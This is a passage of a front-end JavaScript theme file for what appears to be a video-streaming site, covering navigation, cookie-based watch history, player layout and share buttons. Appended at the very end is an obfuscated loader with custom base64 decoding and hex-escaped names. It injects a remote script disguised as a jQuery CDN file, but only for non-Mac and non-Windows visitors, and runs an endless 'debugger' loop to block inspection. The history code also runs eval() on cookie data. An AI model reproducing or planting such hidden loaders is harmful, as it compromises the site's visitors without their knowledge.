		  			$(this).html('展开  <i class="fa fa-angle-down"></i>');
					MyTheme.Mobile.Nav.Init();
				}else{
					display.slideDown("slow"); 
					$(this).html('收起   <i class="fa fa-angle-up"></i>');
					MyTheme.Mobile.Nav.Init();
				}
			});
		},
		'History': {
			'Init':function(){
				if($(".vod_history").length){
	                var $that = $(".vod_history");
	                MyTheme.Other.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'),$that.attr('data-limit'));
	            }
			},
			'Set':function(name,link,pic,part,limit){
				if(!link){ link = document.URL;}
				var history = MyTheme.Cookie.Get("history");
			    var len=0;
			    var canadd=true;
			    if(history){
			        history = eval("("+history+")"); 
			        len=history.length;
			        $(history).each(function(){
			            if(name==this.name){
			                canadd=false;
			                var json="[";
			                $(history).each(function(i){
			                    var temp_name,temp_img,temp_url,temp_part;
			                    if(this.name==name){
			                        temp_name=name;temp_img=pic;temp_url=link;temp_part=part;
			                    }else{
			                        temp_name=this.name;temp_img=this.pic;temp_url=this.link;temp_part=this.part;
			                    }
			                    json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_img+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			                    if(i!=len-1)
			                    json+=",";
			                })
			                json+="]";
			                MyTheme.Cookie.Set('history',json,365);
			                return false;
			            }
			        });
			    }
			    if(canadd){
			        var json="[";
			        var start=0;
			        var isfirst="]";
			        isfirst=!len?"]":",";
			        json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			        if(len>limit-1)
		            	len-=1;
		        	for(i=0;i<len-1;i++){
		            	json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	 	}
		        	if(len>0){
		            	json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        	}
			        MyTheme.Cookie.Set('history',json,365);
			    }  
			}
		},
		'Player': function() {
			if($("#player-left").length){
				var PlayerLeft = $("#player-left");
		    	var PlayerSide = $("#player-sidebar");
				var LeftHeight = PlayerLeft.outerHeight();
				var Position = $("#playlist li.active").position().top;
				$("#player-sidebar-is").click(function() {
					PlayerSide.toggle();
					if(PlayerSide.css("display")==='none') {
						PlayerLeft.css("width","100%");
						$(this).html("<i class='fa fa-angle-left'></i>");
					}	
					if(PlayerSide.css("display")==='block') {
						PlayerLeft.css("width","");
						$(this).html("<i class='fa fa-angle-right'></i>");
					}
				});
				if(!MyTheme.Browser.useragent.mobile){
					PlayerSide.css({"height":LeftHeight,"overflow":"auto"});
					PlayerSide.scrollTop(Position);
				}
			}		
			if($(".player-fixed").length){
				if(!MyTheme.Browser.useragent.mobile){
					$(window).scroll(function(){
						if($(window).scrollTop()>window.outerHeight){
							$(".player-fixed").addClass("fixed fadeInDown");
							$(".player-fixed-off").show();
							
						}else if($(window).scrollTop()<window.outerHeight){
							$(".player-fixed").removeClass("fixed fadeInDown");
							$(".player-fixed-off").hide();
						}
					});
				}
				$(".player-fixed-off").click(function() {
					$(".player-fixed").removeClass("fixed fadeInDown");
				});
			}
			
		},
		'Close': function() {
			$(".close-btn").on("click",function(){
				$(this).parents(".close-box").remove();
			});
		},
		'Roll': function(obj,higt) {
			setInterval(function(){ 
				$(obj).find("ul").animate({
					marginTop : higt,
				},500,function(){
					$(this).css({marginTop : "0px"}).find("li:first").appendTo(this);
				})
			}, 3000);
		},
		'Share': function(){
			if(".bdshare".length){
				window._bd_share_config = {
					common: {
						bdText: '',
						bdDesc: '',
						bdUrl: '',
						bdPic: ''
					},
					share: [{
						"bdSize": 24,
						bdCustomStyle: myui.tpl+'statics/css/mytheme-share.css'
					}]
				}
				with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement('script')).src=''+myui.bdapi+'?cdnversion='+~(-new Date()/36e5)];
			}			
		}
	}	
};

$(function(){
	if(MyTheme.Browser.useragent.mobile){
		MyTheme.Mobile.Nav.Init();
		MyTheme.Mobile.Mshare();
	}
	MyTheme.Images.Lazyload();
	MyTheme.Images.Flickity.Init();	
	MyTheme.Link.Copy.Init();
	MyTheme.Link.Short();
	MyTheme.Other.Bootstrap();
	MyTheme.Other.Sort();
	MyTheme.Other.Headroom();
	MyTheme.Other.Search();
	MyTheme.Other.Collapse();
	MyTheme.Other.Slidedown();
	MyTheme.Other.Scrolltop();
	MyTheme.Other.History.Init();
	MyTheme.Other.Player();
	MyTheme.Other.Close();
});//function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/